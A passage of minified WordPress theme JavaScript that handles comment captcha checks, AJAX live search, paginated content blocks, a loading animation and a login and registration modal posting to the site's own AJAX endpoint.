"g-recaptcha-response"===c.attr("id")&&""!==c.val()&&(a.preventDefault(),c={action:"td_ajax_comment_submit_captcha",token:c.val()},jQuery.ajax({type:"POST",url:td_ajax_url,data:c}).success(function(a){a=jQuery.parseJSON(a);!0===a.success?b.unbind("submit").submit():!1===a.success&&(b.addClass("td-comment-form-warnings"),"score failed"===a.error?b.find(".td-warning-captcha-score").show(200):(b.find(".td-warning-captcha").show(200),b.find(".td-warning-captcha-score").hide(200)))})))})});jQuery("form#commentform :input").each(function(){var a=
jQuery(this).parent().parent(),b=jQuery(this);b.focus(function(){"comment"===b.attr("id")?(a.find(".td-warning-comment").hide(200),a.find(".td-warning-captcha").hide(200),b.css("border","1px solid #e1e1e1")):"author"===b.attr("id")?(a.find(".td-warning-author").hide(200),a.find(".td-warning-captcha").hide(200),b.css("border","1px solid #e1e1e1")):"email"===b.attr("id")&&(a.find(".td-warning-email").hide(200),a.find(".td-warning-email-error").hide(200),a.find(".td-warning-captcha").hide(200),b.css("border",
"1px solid #e1e1e1"))})})}
jQuery(window).on("load",function(){var a=td_read_site_cookie("td-cookie-scroll-to-class"),b=td_read_site_cookie("td-cookie-scroll-offset");if("undefined"!==typeof a&&null!==a){td_set_cookies_life(["td-cookie-scroll-to-class","",1]);td_set_cookies_life(["td-cookie-scroll-offset","",1]);var c=jQuery("."+a);if(c.length){c=c.offset();var d=400*Math.floor(Math.abs(c.top)/100);1500<d?d=1500:500>d&&(d=500);var e=0;"undefined"!==typeof b&&null!==b&&(e=parseInt(b));tdUtil.scrollToPosition(c.top+e,d);a=jQuery('[data-scroll-to-class="'+
a+'"]');a.length&&(a=a.parent().parent("li.menu-item"),a.length&&(a.siblings(".current-menu-item").removeClass("current-menu-item"),a.addClass("current-menu-item")))}}});
"undefined"!==typeof window.td_fb_login_enabled&&jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_get_credentials"},success:function(a){var b=jQuery.parseJSON(a);""===b.error&&(window.fbAsyncInit=function(){FB.init({appId:b.app_id,cookie:!0,xfbml:!0,version:"v13.0"});FB.AppEvents.logPageView()},function(a,b,e){var c=a.getElementsByTagName(b)[0];a.getElementById(e)||(a=a.createElement(b),a.id=e,a.src="https://connect.facebook.net/en_US/sdk.js",c.parentNode.insertBefore(a,c))}(document,
"script","facebook-jssdk"))}});var tdLoadingBox={};
(function(){tdLoadingBox={speed:40,arrayColorsTemp:"rgba(99, 99, 99, 0);rgba(99, 99, 99, 0.05);rgba(99, 99, 99, 0.08);rgba(99, 99, 99, 0.2);rgba(99, 99, 99, 0.3);rgba(99, 99, 99, 0.5);rgba(99, 99, 99, 0.6);rgba(99, 99, 99, 1)".split(";"),arrayColors:[],statusAnimation:"stop",stop:function(){tdLoadingBox.statusAnimation="stop"},init:function(a,b){!1===tdUtil.isUndefined(b)&&(tdLoadingBox.speed=b);b=/^#[a-zA-Z0-9]{3,6}$/;a&&b.test(a)?(a=tdLoadingBox.hexToRgb(a),a="rgba("+a.r+", "+a.g+", "+a.b+", ",
tdLoadingBox.arrayColors[7]=a+" 0.9)",tdLoadingBox.arrayColors[6]=a+" 0.7)",tdLoadingBox.arrayColors[5]=a+" 0.5)",tdLoadingBox.arrayColors[4]=a+" 0.3)",tdLoadingBox.arrayColors[3]=a+" 0.15)",tdLoadingBox.arrayColors[2]=a+" 0.15)",tdLoadingBox.arrayColors[1]=a+" 0.15)",tdLoadingBox.arrayColors[0]=a+" 0.15)"):tdLoadingBox.arrayColors=tdLoadingBox.arrayColorsTemp.slice(0);"stop"===tdLoadingBox.statusAnimation&&(tdLoadingBox.statusAnimation="display",this.render())},render:function(a){tdLoadingBox.animationDisplay('<div class="td-lb-box td-lb-box-1" style="background-color:'+
tdLoadingBox.arrayColors[0]+'"></div><div class="td-lb-box td-lb-box-2" style="background-color:'+tdLoadingBox.arrayColors[1]+'"></div><div class="td-lb-box td-lb-box-3" style="background-color:'+tdLoadingBox.arrayColors[2]+'"></div><div class="td-lb-box td-lb-box-4" style="background-color:'+tdLoadingBox.arrayColors[3]+'"></div><div class="td-lb-box td-lb-box-5" style="background-color:'+tdLoadingBox.arrayColors[4]+'"></div><div class="td-lb-box td-lb-box-6" style="background-color:'+tdLoadingBox.arrayColors[5]+
'"></div><div class="td-lb-box td-lb-box-7" style="background-color:'+tdLoadingBox.arrayColors[6]+'"></div><div class="td-lb-box td-lb-box-8" style="background-color:'+tdLoadingBox.arrayColors[7]+'"></div>');a=[tdLoadingBox.arrayColors[0],tdLoadingBox.arrayColors[1],tdLoadingBox.arrayColors[2],tdLoadingBox.arrayColors[3],tdLoadingBox.arrayColors[4],tdLoadingBox.arrayColors[5],tdLoadingBox.arrayColors[6],tdLoadingBox.arrayColors[7]];tdLoadingBox.arrayColors[0]=a[7];tdLoadingBox.arrayColors[1]=a[0];
tdLoadingBox.arrayColors[2]=a[1];tdLoadingBox.arrayColors[3]=a[2];tdLoadingBox.arrayColors[4]=a[3];tdLoadingBox.arrayColors[5]=a[4];tdLoadingBox.arrayColors[6]=a[5];tdLoadingBox.arrayColors[7]=a[6];"display"===tdLoadingBox.statusAnimation?setTimeout(tdLoadingBox.render,tdLoadingBox.speed):tdLoadingBox.animationDisplay("")},animationDisplay:function(a){jQuery(".td-loader-gif").html(a)},hexToRgb:function(a){return(a=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a))?{r:parseInt(a[1],16),g:parseInt(a[2],
16),b:parseInt(a[3],16)}:null}}})();var tdAjaxSearch={};jQuery().ready(function(){tdAjaxSearch.init()});
(function(){tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,_is_mob_live_search_active:!0,_blockAtts:void 0,init:function(){jQuery(document).on("click",function(a){"td-icon-search"!==a.target.className&&"td-header-search"!==a.target.id&&"td-header-search-top"!==a.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()});jQuery("#td-header-search-button").on("click",function(a){a.preventDefault();a.stopPropagation();!0===
tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():tdAjaxSearch.show_search_box()});jQuery("#td-header-search-button-mob, .tdb-header-search-button-mob").on("click",function(a){jQuery("body").addClass("td-search-opened");var b=jQuery("#td-header-search-mob");setTimeout(function(){b.focus();var a=b.val();b.val("");b.val(a)},1300);tdAjaxSearch._is_mob_live_search_active&&0<b.val().trim().length&&tdAjaxSearch.do_ajax_call_mob()});jQuery(".td-search-close a").on("click",function(){jQuery("body").removeClass("td-search-opened")});
jQuery("#td-header-search").keydown(function(a){if(a.which&&39===a.which||a.keyCode&&39===a.keyCode||a.which&&37===a.which||a.keyCode&&37===a.keyCode)tdAjaxSearch.td_aj_search_input_focus();else{if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;if(a.which&&40===a.which||a.keyCode&&40===a.keyCode)return tdAjaxSearch.move_prompt_down(),!1;if(a.which&&
38===a.which||a.keyCode&&38===a.keyCode)return tdAjaxSearch.move_prompt_up(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search").empty();tdAjaxSearch.td_aj_search_input_focus();setTimeout(function(){tdAjaxSearch.do_ajax_call()},100);return!0}});jQuery("#td-header-search-mob").keydown(function(a){if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?window.location=a.find(".entry-title a").attr("href"):
jQuery(this).parent().parent().submit(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search-mob").empty();tdAjaxSearch._is_mob_live_search_active&&setTimeout(function(){tdAjaxSearch.do_ajax_call_mob()},100);return!0})},show_search_box:function(){jQuery(".td-drop-down-search").addClass("td-drop-down-search-open");!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById("td-header-search").focus()},200);tdAjaxSearch._is_search_open=!0},
hide_search_box:function(){jQuery(".td-drop-down-search").removeClass("td-drop-down-search-open");tdAjaxSearch._is_search_open=!1},move_prompt_up:function(){!0===tdAjaxSearch._first_down_up?(tdAjaxSearch._first_down_up=!1,0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count-1:tdAjaxSearch._current_selection_index--):0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count:
tdAjaxSearch._current_selection_index--;tdAjaxSearch._repaintCurrentElement()},move_prompt_down:function(){!0===tdAjaxSearch._first_down_up?tdAjaxSearch._first_down_up=!1:tdAjaxSearch._current_selection_index===tdAjaxSearch._last_request_results_count?tdAjaxSearch._current_selection_index=0:tdAjaxSearch._current_selection_index++;tdAjaxSearch._repaintCurrentElement()},_repaintCurrentElement:function(){jQuery(".td_module_wrap").removeClass("td-aj-cur-element");tdAjaxSearch._current_selection_index>
tdAjaxSearch._last_request_results_count-1?jQuery(".td-search-form").fadeTo(100,1):(tdAjaxSearch.td_aj_search_input_remove_focus(),jQuery(".td_module_wrap").eq(tdAjaxSearch._current_selection_index).addClass("td-aj-cur-element"))},td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=0;tdAjaxSearch._first_down_up=!0;jQuery(".td-search-form").fadeTo(100,1);jQuery(".td_module_wrap").removeClass("td-aj-cur-element")},td_aj_search_input_remove_focus:function(){0!==tdAjaxSearch._last_request_results_count&&
jQuery(".td-search-form").css("opacity",.5)},process_ajax_response:function(a){var b=jQuery("#td-header-search").val();""===b?jQuery("#td-aj-search").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(tdAjaxSearch._current_selection_index=0,tdAjaxSearch._last_request_results_count=a.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery("#td-aj-search").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search .td-animation-stack",
window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},process_ajax_response_mob:function(a){var b=jQuery("#td-header-search-mob").val();""===b?jQuery("#td-aj-search-mob").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(jQuery("#td-aj-search-mob").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search-mob .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,
!0,!1),window.tdAnimationStack.compute_items(!1))))},do_ajax_call:function(){var a=jQuery("#td-header-search").val();""===a?tdAjaxSearch.td_aj_search_input_focus():tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response(b)},error:function(a,c,d){}})},do_ajax_call_mob:function(){var a=jQuery("#td-header-search-mob").val();
""!==a&&(tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response_mob(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",atts:this._blockAtts,td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response_mob(b)},error:function(a,c,d){}}))}}})();"use strict";
jQuery().ready(function(){tdUtil.imageMoveClassToFigure("td-post-image-full");tdUtil.imageMoveClassToFigure("td-post-image-right");tdUtil.imageMoveClassToFigure("td-post-image-left");"undefined"!==typeof window.tds_general_modal_image&&""!==window.tds_general_modal_image&&(jQuery(".single .td-post-content a > img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent();var c=b.attr("href");-1===c.indexOf(document.domain)||-1===c.indexOf("uploads")&&-1===c.indexOf("attachment")||
(a.addClass("td-modal-image"),-1!==c.indexOf("attachment")&&b.attr("href",a.attr("src")))}}),jQuery(".single .td-post-content .wp-block-image img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.attr("src");var c=a.parent().children("figcaption").html();1!==a.closest(".td-modal-image").length&&(a.wrap("<a href='"+b+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:c}))}}))});var tdModalImageLastEl="",tdBlocks={};
(function(){function a(){function a(a,b){!0===d&&a.target===e?window.location=a.target:(d=!0,e=a.target,a.preventDefault(),setTimeout(function(){d=!1},300),c(a,b))}function c(a,b){a=b.data("td_block_id");var c=tdBlocks.tdGetBlockObjById(a);c.is_ajax_running=!0;jQuery(".mega-menu-sub-cat-"+a).removeClass("cur-sub-cat");b.addClass("cur-sub-cat");c.td_filter_value=b.data("td_filter_value");c.td_current_page=1;tdBlocks.tdAjaxDoBlockRequest(c,"mega_menu")}jQuery(".td-ajax-next-page").on("click",function(a){a.preventDefault();
a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));jQuery(this).hasClass("ajax-page-disabled")||!0===a.is_ajax_running||(a.is_ajax_running=!0,a.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(a,"next"))});jQuery(".td-ajax-prev-page").on("click",function(a){a.preventDefault();a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));jQuery(this).hasClass("ajax-page-disabled")||!0===a.is_ajax_running||(a.is_ajax_running=!0,a.td_current_page--,tdBlocks.tdAjaxDoBlockRequest(a,"back"))});
jQuery(".td_ajax_load_more_js").on("click",function(a){a.preventDefault();jQuery(this).hasClass("ajax-page-disabled")||(jQuery(this).css("visibility","hidden"),a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id")),a.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(a,"load_more"),a.max_num_pages<=a.td_current_page&&jQuery(this).addClass("ajax-page-disabled"))});if(tdDetect.isMobileDevice)jQuery(".td-pulldown-filter-display-option").on("click",function(){var a=jQuery(this).data("td_block_id");
jQuery("#td_pulldown_"+a).addClass("td-pulldown-filter-list-open");a=jQuery("#td_pulldown_"+a+"_list");a.removeClass("fadeOut");a.addClass("td_animated td_fadeIn")});else jQuery(".td-pulldown-filter-display-option").hover(function(){var a=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+a).addClass("td-pulldown-filter-list-open");a=jQuery("#td_pulldown_"+a+"_list");a.removeClass("fadeOut");a.addClass("td_animated td_fadeIn");a.css("visibility","visible")},function(){var a=jQuery(this).data("td_block_id");
jQuery("#td_pulldown_"+a).removeClass("td-pulldown-filter-list-open")});jQuery(".td-related-title a").on("click",function(a){a.preventDefault();jQuery(".td-related-title").children("a").removeClass("td-cur-simple-item");jQuery(this).addClass("td-cur-simple-item");a=jQuery(this).data("td_block_id");a=tdBlocks.tdGetBlockObjById(a);a.td_filter_value=jQuery(this).data("td_filter_value");a.td_current_page=1;tdBlocks.tdAjaxDoBlockRequest(a,"pull_down")});var d=!1,e="";tdDetect.isTouchDevice?jQuery(".block-mega-child-cats a").click(function(b){a(b,
jQuery(this))},!1).each(function(b,c){c.addEventListener("touchend",function(b){a(b,jQuery(this))},!1)}):jQuery(".block-mega-child-cats a").hover(function(a){c(a,jQuery(this))},function(a){});jQuery("body").on("click",".td-subcat-item a",function(a){a.preventDefault();a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));!0!==a.is_ajax_running&&(a.is_ajax_running=!0,jQuery("."+jQuery(this).data("td_block_id")).find(".td-cur-simple-item").removeClass("td-cur-simple-item"),jQuery(this).addClass("td-cur-simple-item"),
a.td_filter_value=jQuery(this).data("td_filter_value"),a.td_current_page=1,tdBlocks.tdAjaxDoBlockRequest(a,"pull_down"))});jQuery(".td-pulldown-filter-link").on("click",function(a){a.preventDefault();var b=jQuery(this).data("td_block_id");jQuery("#"+b).find(".iosSlider").iosSlider("destroy");var c=tdBlocks.tdGetBlockObjById(b);!0!==c.is_ajax_running&&(c.is_ajax_running=!0,c.td_filter_value=jQuery(this).data("td_filter_value"),jQuery("."+jQuery(this).data("td_block_id")).find(".td-cur-simple-item").removeClass("td-cur-simple-item"),
jQuery(this).addClass("td-cur-simple-item"),c.td_current_page=1,jQuery("#td_pulldown_"+b).removeClass("td-pulldown-filter-list-open"),tdBlocks.tdAjaxDoBlockRequest(c,"pull_down"),tdDetect.isMobileDevice&&tdUtil.stopBubble(a))})}jQuery().ready(function(){a()});tdBlocks={tdPullDownFilterChangeValue:function(a,c){jQuery("#td-pulldown-"+a+"-val").html(c)},tdAjaxDoBlockRequest:function(a,c){var b=JSON.stringify(a);if(tdLocalCache.exist(b))return tdBlocks.tdBlockAjaxLoadingStart(a,!0,c),tdBlocks.tdAjaxBlockProcessResponse(tdLocalCache.get(b),
c),"td_woo_products_loop"===a.block_type&&jQuery(document).trigger("td_woo_ajax_block_update",[a,c,tdLocalCache.get(b)]),"cache_hit";tdBlocks.tdBlockAjaxLoadingStart(a,!1,c);var e={action:"td_ajax_block",td_atts:a.atts,td_block_id:a.id,td_column_number:a.td_column_number,td_current_page:a.td_current_page,block_type:a.block_type,td_filter_value:a.td_filter_value,td_user_action:a.td_user_action,td_magic_token:tdBlockNonce};if("td_woo_products_loop"===a.block_type){-1===td_ajax_url.indexOf("td_woo_ajax=1")&&
(td_ajax_url+="&td_woo_ajax=1");var f=JSON.parse(a.atts);"undefined"!==typeof f.ajax_pagination&&"numbered"===f.ajax_pagination&&(e.td_request_uri=window.location.pathname+window.location.search)}jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:e,success:function(d,e,f){tdLocalCache.set(b,d);tdBlocks.tdAjaxBlockProcessResponse(d,c);"td_woo_products_loop"===a.block_type&&jQuery(document).trigger("td_woo_ajax_block_update",[a,c,d]);d=jQuery("."+a.id).find("audio");d.length&&d.mediaelementplayer()},
error:function(a,b,c){console.log(c)}})},tdAjaxBlockProcessResponse:function(a,c){a=jQuery.parseJSON(a);if("load_more"===c||"infinite_load"===c){for(var b=0;b<tdSmartSidebar.items.length;b++)"case_3_bottom_of_content"===tdSmartSidebar.items[b].sidebar_state&&(tdSmartSidebar.items[b].sidebar_state="case_1_fixed_down");jQuery(a.td_data).appendTo("#"+a.td_block_id)}else jQuery("#"+a.td_block_id).html(a.td_data);!0===a.td_hide_prev?jQuery("#prev-page-"+a.td_block_id).addClass("ajax-page-disabled"):jQuery("#prev-page-"+
a.td_block_id).removeClass("ajax-page-disabled");!0===a.td_hide_next?jQuery("#next-page-"+a.td_block_id).addClass("ajax-page-disabled"):jQuery("#next-page-"+a.td_block_id).removeClass("ajax-page-disabled");b=tdBlocks.tdGetBlockObjById(a.td_block_id);"slide"===b.block_type&&jQuery("#"+a.td_block_id+" .slide-wrap-active-first").addClass("slide-wrap-active");b.is_ajax_running=!1;tdBlocks.tdBlockAjaxLoadingEnd(a,b,c)},tdBlockAjaxLoadingStart:function(a,c,d){var b=jQuery("#"+a.id);jQuery("."+a.id+" .td-loader-gif").remove();
b.removeClass("td_fadeInRight td_fadeInLeft td_fadeInDown td_fadeInUp td_animated_xlong");b.addClass("td_block_inner_overflow");var f=b.height();b.css("height",f);!1===c&&("load_more"===d?(b.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-blocks-load-more  td-loader-animation-start"></div>'),tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},
50)):"infinite_load"===d?(b.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-animation-start"></div>'),tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)):(b.parent().append('<div class="td-loader-gif td-loader-animation-start"></div>'),tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},
50),b.addClass("td_animated_long td_fadeOut_to_1")))},tdBlockAjaxLoadingEnd:function(a,c,d){jQuery("."+c.id+" .td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end");setTimeout(function(){jQuery("."+c.id+" .td-loader-gif").remove();tdLoadingBox.stop()},400);var b=jQuery("#"+c.id);b.removeClass("td_animated_long td_fadeOut_to_1");if(!0===tdAnimationStack.activated)var f=tdAnimationStack.SORTED_METHOD.sort_left_to_right;switch(d){case "next":b.addClass("td_animated_xlong td_fadeInRight");
void 0!==f&&(f=tdAnimationStack.SORTED_METHOD.sort_right_to_left);break;case "back":b.addClass("td_animated_xlong td_fadeInLeft");break;case "pull_down":var l=JSON.parse(c.atts);"undefined"!==typeof l.ajax_pagination&&"infinite"===l.ajax_pagination&&(tdInfiniteLoader.computeTopDistances(),tdInfiniteLoader.enable_is_visible_callback(c.id));b.addClass("td_animated_xlong td_fadeInDown");break;case "mega_menu":b.addClass("td_animated_xlong td_fadeInDown");break;case "load_more":setTimeout(function(){jQuery("."+
c.id+" .td_ajax_load_more_js").css("visibility","visible")},500);break;case "infinite_load":setTimeout(function(){tdInfiniteLoader.computeTopDistances();""!==a.td_data&&tdInfiniteLoader.enable_is_visible_callback(c.id)},500),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1E3),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1500)}setTimeout(function(){jQuery(".td_block_inner_overflow").removeClass("td_block_inner_overflow");b.css("height","auto");tdSmartSidebar.compute()},
200);setTimeout(function(){tdSmartSidebar.compute()},500);void 0!==f&&setTimeout(function(){"mega_menu"!==d&&"back"!==d&&"pull_down"!==d||""===JSON.parse(tdBlocksArray[0].atts).td_ajax_preloading?tdAnimationStack.check_for_new_items("#"+c.id+" .td-animation-stack",f,!0,!1):tdAnimationStack.check_for_new_items("#"+c.id+" .td-animation-stack",f,!0,!0)},200)},tdGetBlockIndex:function(a){var b=0,d=0;jQuery.each(tdBlocksArray,function(c,f){if(f.id===a)return d=b,!1;b++});return d},tdGetBlockObjById:function(a){return tdBlocksArray[tdBlocks.tdGetBlockIndex(a)]}}})();
jQuery().ready(function(){var a={type:"inline",preloader:!1,focus:"#name",removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr("data-effect");tdLogin.clearFields();tdLogin.showHideMsg();700>jQuery(window).width()?this.st.focus=!1:!1===tdDetect.isIe&&(this.st.focus="#login_email")},beforeClose:function(){}},disableOn:function(){return 750>jQuery(window).width()?!1:!0}};void 0!==window.tdb_login_sing_in_shortcode&&(jQuery(".tdb_header_user .td-login-modal-js").magnificPopup(a),
jQuery(".tdb-head-usr-log").on("click",function(a){750>jQuery(window).width()&&jQuery(a.target).parents("tdb_header_user").length&&(a.preventDefault(),jQuery("body").addClass("td-menu-mob-open-menu"),jQuery(".td-mobile-container").hide(),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),setTimeout(function(){jQuery(".td-mobile-container").show()},500),tdLogin.showHideElementsMobile([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]))}));"yes"===window.tdc_is_installed&&
(jQuery(".comment-reply-login").attr({href:"#login-form","data-effect":"mpf-td-login-effect"}),jQuery(".comment-reply-login, .td-login-modal-js").magnificPopup(a));jQuery(".td-login-modal-js, .comment-reply-login").on("click",function(a){750>jQuery(window).width()&&!jQuery(a.target).parents("tdb_header_user").length&&(a.preventDefault(),jQuery("body").addClass("td-menu-mob-open-menu"),jQuery(".td-mobile-container").hide(),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),setTimeout(function(){jQuery(".td-mobile-container").show()},
500),tdLogin.showHideElementsMobile([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]))});jQuery("#login-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email").focus();tdLogin.showHideMsg()});jQuery("#register-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",0],
["#td-register-div",1],["#td-forgot-pass-div",0]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email").focus();tdLogin.showHideMsg()});jQuery("#forgot-pass-link").on("click",function(a){a.preventDefault();tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",0],["#td-forgot-pass-div",1]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email").focus();
tdLogin.showHideMsg()});jQuery("#login_button").on("click",function(){tdLogin.handlerLogin()});jQuery("#login_pass").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerLogin()});jQuery("#register_button").on("click",function(){tdLogin.handlerRegister()});jQuery("#register_user").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerRegister()});jQuery("#forgot_button").on("click",function(){tdLogin.handlerForgotPass()});jQuery("#forgot_email").keydown(function(a){(a.which&&
13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerForgotPass()});jQuery(".td-back-button").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#login-form").removeClass("td-login-animation");jQuery(".td_display_err").hide()});jQuery(".td-login-fb-modal").on("click",function(a){a.preventDefault();a=jQuery(this);tdLogin.doFBLoginAction(a)})});var tdLogin={};
(function(){tdLogin={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,pass_pattern:/^(?=.{6,})(?=.*[a-z])(?=.*[A-Z])/,handlerLogin:function(a){a=jQuery("#login_email");var b=jQuery("#login_pass"),c=jQuery("#gRecaptchaResponseL");if(a.length&&b.length){var d=a.val().trim(),e=b.val().trim(),f=c.attr("data-sitekey"),l="";d&&e?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),c.length?
grecaptcha.ready(function(){grecaptcha.execute(f,{action:"submit"}).then(function(a){l=a;tdLogin.doAction("td_mod_login",d,"",e,l)})}):tdLogin.doAction("td_mod_login",d,"",e)):tdLogin.showHideMsg(td_email_user_pass_incorrect)}},handlerRegister:function(){var a=jQuery("#register_email"),b=jQuery("#register_user"),c=jQuery("#gRecaptchaResponseR");if(a.length&&b.length){var d=a.val().trim(),e=b.val().trim(),f=c.attr("data-sitekey"),l="";tdLogin.email_pattern.test(d)&&e?(tdLogin.addRemoveClass([".td_display_err",
1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(f,{action:"submit"}).then(function(a){l=a;tdLogin.doAction("td_mod_register",d,e,"",l)})}):tdLogin.doAction("td_mod_register",d,e,"")):tdLogin.showHideMsg(td_email_user_incorrect)}},handlerForgotPass:function(){var a=jQuery("#forgot_email");a.length&&(a=a.val().trim(),tdLogin.email_pattern.test(a)?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),
tdLogin.doAction("td_mod_remember_pass",a,"","")):tdLogin.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-display-none").addClass("td-display-block"):d.removeClass("td-display-block").addClass("td-display-none"))}},showHideElementsMobile:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===
Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},showTabs:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.addClass("td_login_tab_focus"):d.removeClass("td_login_tab_focus"))}},addRemoveClass:function(a){if(a.constructor===Array&&3===a.length){var b=jQuery(a[0]);
b.length&&(1===a[1]?b.addClass(a[2]):b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email").val("");jQuery("#login_pass").val("");jQuery("#register_email").val("");jQuery("#register_user").val("");jQuery("#forgot_email").val("")},doAction:function(a,b,c,d,e){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:a,email:b,user:c,
pass:d,captcha:e},success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2]));break;case "register":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLogin.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):
